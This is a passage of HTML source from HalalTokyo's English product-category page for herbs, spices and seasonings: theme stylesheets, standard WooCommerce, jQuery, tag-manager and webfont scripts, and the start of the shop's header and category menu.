<link data-minify="1" rel='stylesheet' id='porto-theme-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shortcodes-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/shortcodes.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-shop-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_shop.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shop-toolbar-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=1757660689' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-elementor-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_elementor.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-radius-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_radius.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-dynamic-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/dynamic_style.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-type-builder-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-account-login-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-woopage-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/style.css?ver=1757660656' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:131px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}.ml-n-1{margin-left:-.1rem}.ml-n-2{margin-left:-.2rem}.mr-n-4{margin-right:-.4rem}.rounded{border-radius:6px !important}.custom-font,.custom-font h2{font-family:Segoe Script}.m-t-lg-xl{margin-top:40px !important}.woo-page-header{border-top:1px solid #e7e7e7}.wel-msg i{font-size:23.68px;color:#4dae65}#header .header-top .separator{height:50px;border-color:#fff}#header .share-links{margin-left:23px}#header .share-links a{width:25px;height:25px;margin:0 5px;font-size:1rem}#header .share-facebook{margin-right:0 !important}#header .searchform{max-width:680px;width:100%;margin-top:-10px;font-size:11px;border-width:2px;border-radius:5px}#header .searchform .selectric{padding-right:6px;padding-left:10px}#header .searchform .selectric,#header .searchform select{border-left-width:0;margin-right:0}#header .searchform button{padding:0 20.5px;background-color:#4dae65}#header .searchform.searchform-cats input{width:100%;padding-left:20px;font-size:13px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label,#header .searchform input{height:46px;line-height:46px}#header .logo{margin-right:7.2rem}#mini-cart{margin-top:-13px;margin-left:12px}.cart-popup{margin-right:5.8rem}#header:not(.sticky-header) .header-bottom{border-top:1px solid #e7e7e7}#main-toggle-menu .menu-title:hover{background-color:#4dae65;color:#fff}#main-toggle-menu .menu-title{padding:22px 83px 22px 20px;background-color:#fff;color:#4dae65;border-left:1px solid;border-right:1px solid;border-color:#e7e7e7;font-size:14px;font-weight:600;text-transform:none;letter-spacing:-.025em}#main-toggle-menu .toggle-menu-wrap{width:117%;box-shadow:0 29px 29px rgba(0,0,0,0.1)}#main-toggle-menu .menu-title .toggle{margin-right:10px;font-size:20px;vertical-align:middle}#menu-main-menu > li{display:flex;padding:8px 5px 0;border-top:1px solid #e7e7e7}#menu-main-menu > li>a{width:75%;border-width:0}#menu-main-menu > li .arrow{position:static;margin-top:1px}#menu-main-menu li i{font-size:18px;vertical-align:middle}#menu-main-menu .popup>.inner{border-top-width:0;border-radius:0}#menu-main-menu .inner>.sub-menu{flex-wrap:wrap}#header .info-item a{font-weight:700;letter-spacing:-.025em;display:inline-flex;align-items:center;vertical-align:middle}.mega-menu .tip{text-transform:uppercase}.menu-title:after{content:'\e81c';font-family:"porto";position:absolute;right:1.4rem}.searchform-fields span.text{width:100%;max-width:490px}.header-main .header-left,.searchform-popup{flex:1}*:not(#side-nav-panel):not(.product-share)>.share-links>.share-facebook,*:not(#side-nav-panel):not(.product-share)>.share-links>.share-twitter{float:right}.top-menu{margin-left:5px;margin-right:8px}.top-menu .menu-item a{display:inline-flex;align-items:center;margin:0 12px}.top-menu .menu-item i{margin-right:5px;font-size:16px}.top-menu,ul.products li.product-col .price{font-family:"Open Sans",sans-serif}.currency-switcher a,.view-switcher a{font-weight:400 !important;text-transform:uppercase !important}.view-switcher{margin-right:13px;margin-left:10px}.view-switcher i,.porto-block>p,.menu-block>a,.menu-block p,.flash-deals .add-links-wrap,.flash-deals .category-list,.custom-deal .onsale,.post-slide .post-meta{display:none !important}.side-nav-wrap .sidebar-menu > li.menu-item:hover{background-color:#f4f4f4}.sidebar-menu li.menu-item{position:static}.sidebar-menu > li.menu-item .popup:before{content:none}.banner-container sup{font-size:33%;font-weight:700;color:#222529;top:-1.3em;margin-right:16px;letter-spacing:-0.03em}.sale-text::before{content:'';position:absolute;top:9px;left:-7px;right:0;bottom:11px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0.4rem;bottom:0}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-3{font-size:1.601875em;right:1.68552em;bottom:-0.6rem}.custom-text-1,.custom-text-3{color:#4dae65;transform:rotate(-30deg)}.d-menu-lg-none > a{display:none !important}.sidebar-menu .wide .popup>.inner{padding:30px}.menu-item.sub > a > i{display:block;font-size:3.5rem !important;color:#ccc}.menu-item.sub > a > i:before{margin:1.5rem 0}.side-menu-sub-title > a{font-size:.875rem !important;color:#222529 !important;padding-top:0 !important;padding-bottom:5px !important}.side-menu-sub-title > a,.sidebar-menu .wide li.sub > a{text-transform:uppercase;font-weight:700}.sidebar-menu li.side-menu-sub-title:not(:first-child){margin-top:30px}.side-nav-wrap .sidebar-menu .wide li.menu-item li.menu-item > a:hover{background:none;text-decoration:underline !important}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}.side-nav-wrap .sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a{color:#bcbdbd}.menu-section-dark .side-menu-sub-title > a{color:#fff !important}#mini-cart .cart-subtotal{font-size:11px;line-height:1;letter-spacing:-.025em;color:#777;font-weight:400;margin-left:16px}#mini-cart .cart-price{color:#ee8379;font-size:15px;font-weight:600}.page-top .container:after{content:'';display:block;border-bottom:1px solid #e7e7e7;margin-top:12px}.page-header-7 .container:after{content:none}.resp-tabs-list li:last-child{border-radius:0}.porto-ibanner{margin-bottom:0}#main-toggle-menu .toggle-menu-wrap>ul,.product-image{border-width:0}.intro-carousel .owl-nav{left:50%;transform:translateX(-50%)}.star-rating{font-size:14px;letter-spacing:-0.125em;width:72px}ul.products li.product-col .price,ul.products li.product-col h3{letter-spacing:.005em}ul.products li.product-col h3{position:relative;color:#222329}.owl-carousel.show-nav-middle .owl-nav button:hover{background-color:#4dae65;border-color:#4dae65;color:#fff}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{content:'';position:absolute;top:0;height:100%;box-shadow:0 0 100px 140px rgba(255,255,255,0.6)}.has-box-shadow .owl-carousel .owl-stage-outer::before{left:0;z-index:2}.has-box-shadow .owl-carousel .owl-stage-outer::after{right:0}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-next,.owl-carousel.show-nav-middle .owl-nav .owl-prev{width:40px;height:80px;font-size:26px;color:#4dae65;background-color:#fff;border:1px solid #e9e9e9;transition:background-color .3s,color .3s}.category-container .products .product-category .thumb-info-title{padding-left:2rem}.category-container .products .sub-title{text-transform:none;font-size:18px;letter-spacing:-.025em !important;line-height:26px;font-weight:600 !important}.category-container .products .thumb-info-type{font-size:13px;letter-spacing:-.02em;line-height:22px;text-transform:none}.filter-products.show-category .products-filter{max-width:100%;flex-basis:100%;margin-bottom:20px;border-width:0}.filter-products.show-category .product-categories a::before{content:none !important}.filter-products.show-category .product-categories a{padding:7px 24px;margin:0 5px;border-radius:7px;color:#222529;font-size:13px;font-weight:600;letter-spacing:-.02em;line-height:22px;box-shadow:0 0 0 1px #e9e9e9;transition:border-width .3s,border-color .3s}.filter-products.show-category .product-categories a:hover,.filter-products.show-category .product-categories .current a{color:#4dae65 !important;box-shadow:0 0 0 2px #4dae65}.filter-products.show-category .products-filter+div{max-width:100%;flex-basis:100%;padding:0 15px}.filter-products .product-categories{display:flex;flex-wrap:wrap}.filter-products{padding:30px 0 27px 17px}.filter-products .products-filter h4{display:none}.special-products{padding:40px 33px 23px;border:2px solid #ee8379}.flash-text{position:absolute;top:2.5rem;z-index:3;left:calc( 50% + 10px );transform:translateX(-50%)}.flash-deals .sale-product-daily-deal{bottom:-41px;border-radius:30px}.flash-deals .product-content{margin-top:-99px;padding-bottom:3rem !important}.flash-deals .price{position:relative}.flash-deals .product-image img{min-height:300px}.offer-product{padding:45px 40px;border:2px solid #4dae65}.offer-product .sale-product-daily-deal{top:0;bottom:auto;max-width:300px}.offer-product .product-content{margin-top:-38px}.offer-product .inner img{margin-top:26px}.offer-product .products li.product-col h3{font-size:20px}.offer-product .add_to_cart_button{padding-left:45px;height:56px;line-height:56px;padding-right:45px;font-size:14px;border-radius:7px}.offer-product .add_to_cart_button::before{font-size:24px !important;font-weight:300 !important}.offer-product .quickview,.offer-product .yith-wcwl-add-to-wishlist a{height:56px;line-height:56px}.offer-product .add-links-wrap{margin-top:46px}.custom-deal .sale-product-daily-deal{padding:8px 0;margin-left:auto;margin-right:auto;color:#444}.custom-deal .products .sale-product-daily-deal::before{background-color:#f4f4f4;border-radius:30px}.custom-deal .products li.product:hover .product-image{box-shadow:none}.custom-deal .product-image:hover{z-index:0}.custom-deal .products .sale-product-daily-deal .porto_countdown-amount,.custom-deal .products .sale-product-daily-deal .porto_countdown-period{font-size:15px;font-weight:800;letter-spacing:.025em;line-height:26px}.custom-deal .products .sale-product-daily-deal .daily-deal-title{color:#444;letter-spacing:.025em}.post-slide .post-image{margin-bottom:14px !important}.post-carousel .post-slide .post-item span.cat-names{font-size:10px;font-weight:400;font-family:"Open Sans";letter-spacing:.005em}.post-slide h3{font-size:20px;font-family:Poppins;font-weight:600;margin-top:2px;margin-bottom:2px !important}.post-slide .post-excerpt{letter-spacing:-0.025em;color:#777}.brands-carousel .elementor-image img{margin:0 auto}.widget-subscribe > .email{width:calc( 100% - 215px - 17px);max-width:729px;margin-right:17px}.widget-subscribe .wpcf7-email{padding:15px;border:2px solid #bebebe}.widget-subscribe .wpcf7-submit{min-width:215px;max-height:53px;font-size:14px;font-weight:600;letter-spacing:-.05em;padding:14px}.widget .tagcloud a{font-size:14px !important;text-transform:uppercase;color:#fff;background:#272723;padding:12px 22px;border:none;border-radius:3px;letter-spacing:.05em}#footer .widget-title{font-size:15px}#footer .footer-main > .container{padding-top:3.7rem;padding-bottom:1rem}#footer .share-links{max-width:145px}#footer .share-instagram{margin-left:0 !important}#footer .share-links a{width:40px;height:40px;margin:8px 5px -5px;box-shadow:none;border:1px solid #e7e7e7}#footer .share-links a:hover{border-color:transparent}#footer .footer-bottom{padding:0 0 54px}#footer .footer-bottom .footer-center{padding-top:24px;border-top:1px solid #e7e7e7}.widget.widget_text li{margin-bottom:14px;font-size:13px}.footer-copyright{font-size:13px;letter-spacing:-.025em}@media (min-width:1440px){.container,.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px}}@media (min-width:992px) and (max-width:1459px){.container{max-width:none;padding:0 20px}.elementor-section.elementor-top-section:not(.elementor-section-full_width) > .elementor-container{max-width:none}.child-no-padding > .elementor-container{padding:0 !important}.header-bottom .custom-html{display:none}}@media(max-width:1219px){.category-container .owl-carousel.show-nav-middle .owl-nav .owl-next{right:-11px}.category-container .owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-11px}}@media (max-width:991px){#mini-cart,#header .my-wishlist{margin-top:4px}#mini-cart{margin-left:16px}#header .logo{margin-right:0}#header .header-top .custom-html,#header .header-top .separator{display:none}#header .header-main .my-account,#header .header-main .my-wishlist{font-size:30px;color:#282d3b}.offer-product{padding-left:10px;padding-right:10px}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-40px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-40px}#side-nav-panel .bgimg-none{background-image:none !important}.d-menu-lg-none > a{display:block !important}.side-menu-sub-title > a{color:#fff !important}.m-t-lg-xl{margin-top:0 !important}.feature-box-container .porto-sicon-box{justify-content:center}}@media (max-width:767px){.filter-products.show-category .product-categories a{margin:0 0 15px}.cart-popup{margin-right:0}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{opacity:0}}@media (max-width:575px){.widget-subscribe > .email{width:calc( 50% - 17px )}.widget-subscribe .wpcf7-submit{width:50%;min-width:1px}.porto-ibanner-layer h2{white-space:nowrap;line-height:1.1 !important}#mini-cart .cart-subtotal{display:none}#header .my-account{margin-left:5px}#mini-cart{margin-left:2px}.header-top .header-left{display:none}.header-top .header-right{width:100%;margin-left:0}.header-top .view-switcher{margin-right:auto}.header-top .share-links{margin-left:auto}}@media (max-width:450px){.porto-ibanner-layer{left:10% !important;right:10% !important}}
</style>
<link data-minify="1" rel='stylesheet' id='styles-child-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1757660656' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/halaltokyo.jp\/cart-2\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81bbc9e7178abf600323096a5c66bdb2-en","fragment_name":"wc_fragments_81bbc9e7178abf600323096a5c66bdb2","request_timeout":"15000"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://halaltokyo.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://halaltokyo.jp/wp-json/wp/v2/product_cat/330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halaltokyo.jp/xmlrpc.php?rsd" />

<meta name="generator" content="WPML ver:4.6.8 stt:1,28,53;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5LGCM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Open+Sans:400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://halaltokyo.jp/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-270x270.jpg" />
		<style id="wp-custom-css">
			.banner-container sup {
	top:0 !important
}

@media (max-width: 575px) {
	.porto-ibanner-layer h2 {
		white-space: normal;
}}

.elementor-776 .elementor-element.elementor-element-1dce376 {
	padding-right:0 !important;
}

@media only screen and (min-width: 992px) {
	form.checkout {
		display: grid; 
	}
}

.mega-menu-wrap{
	width: 500px !important;
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	</head>
	<body class="archive tax-product_cat term-herbs-spices-seasonings-en term-330 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js mega-menu-main-menu ywcas-porto-child porto-rounded login-popup full blog-1 elementor-default elementor-kit-1028">

	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html"></></div></div><div class="header-col header-right">			<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
				<li class="menu-item has-sub narrow">
					<a class="nolink" href="#"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></span><span class="icl_lang_sel_current icl_lang_sel_native">English</span></a>
											<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
									<li class="menu-item"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png" height="12" alt="ja" width="18" /></span><span class="icl_lang_sel_native">日本語</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>Japanese<span class="icl_lang_sel_bracket">)</span></span></a></li><li class="menu-item"><a href="https://halaltokyo.jp/urun-kategori/herbs-spices-seasonings-tr/?lang=tr"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" height="12" alt="tr" width="18" /></span><span class="icl_lang_sel_native">Türkçe</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>Turkish<span class="icl_lang_sel_bracket">)</span></span></a></li>								</ul>
							</div>
						</div>
									</li>
			</ul>
			<span class="separator"></span><div class="custom-html"></></div><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://halaltokyo.jp/?lang=en" title="HalalTokyo - HalalTokyo"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="614" height="380" src="//halaltokyo.jp/wp-content/uploads/2021/08/halaltokyo-logo.png" alt="HalalTokyo" />	</a>
	</div>
	<div class="searchform-popup"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a><div class="yith-ajaxsearchform-container searchform">
	<form role="search" method="get" id="yith-ajaxsearchform" action="https://halaltokyo.jp/?lang=en">
		<div class="yith-ajaxsearchform-container">
			<div class="yith-ajaxsearchform-select">
									<input type="hidden" name="post_type" class="yit_wcas_post_type" id="yit_wcas_post_type" value="product" />
				
							</div>
			<div class="search-navigation">
				<label class="screen-reader-text" for="yith-s">Search for:</label>
				<input type="search" value="" name="s" id="yith-s" class="yith-s" placeholder="Search for products" data-append-to=".search-navigation" data-loader-icon="" data-min-chars="1" />
			</div>
							<button type="submit" title="Search" id="yith-searchsubmit"><i class="fas fa-search"></i></button>
										<input type="hidden" name="lang" value="en" />
					</div>
	</form>
</div>
</div></div><div class="header-col header-right"><a href="https://halaltokyo.jp/wishlist/?lang=en&#038;wishlist-action" title="Wishlist" class="my-wishlist"><i class="porto-icon-wishlist-2"></i><span class="wishlist-count">0</span></a><a href="https://halaltokyo.jp/my-account-2/?lang=en" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a><div class="porto-block" data-id="120"><style>.custom-info-margin>.elementor-column-wrap {
padding: 0 !important;
}
@media (min-width: 992px ) {
    #header .my-wishlist, #header .my-account { display: none; }
}
@media(max-width: 991px) {
    #header .searchform-popup, .header-main .porto-block { display: none; }
}</style></div>		<div id="mini-cart" class="mini-cart minicart-text">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-subtotal">Shopping Cart <span class="cart-price">0</span></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><div id="main-toggle-menu" class="closed"><div class="menu-title closed"><div class="toggle"></div>All Categories</div><div class="toggle-menu-wrap side-nav-wrap"><div id="mega-menu-wrap-main_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-11368' id='mega-menu-item-11368'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/new_product_en/?lang=en" tabindex="0">★NEW ARRIVAL★</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-8859' id='mega-menu-item-8859'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/sale-en/?lang=en" tabindex="0">☆ON SALE☆</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12509' id='mega-menu-item-12509'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/?lang=en" aria-haspopup="true" aria-expanded="false" tabindex="0">Frozen Food<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12510' id='mega-menu-item-12510'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/meat-frozen-food-en/?lang=en">Meat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12165' id='mega-menu-item-12165'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/halal-wagyu/?lang=en">Halal Wagyu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12581' id='mega-menu-item-12581'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/sausage-en/?lang=en">Sausage&Nagget</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7633' id='mega-menu-item-7633'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/tortilla-frozen-food-en/?lang=en">Tortillas</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4744 side-menu-sub-title' id='mega-menu-item-4744'><a class="mega-menu-link" href="/product-category/frozen-food-en/ice-cream-en/?lang=en">Ice Cream</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12577' id='mega-menu-item-12577'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/diary-products-en/cheese-en/?lang=en" tabindex="0">Cheese</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4711' id='mega-menu-item-4711'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Herbs&Spices<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4716 side-menu-sub-title' id='mega-menu-item-4716'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/herbs-en/?lang=en" aria-haspopup="true" aria-expanded="false">Herbs<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
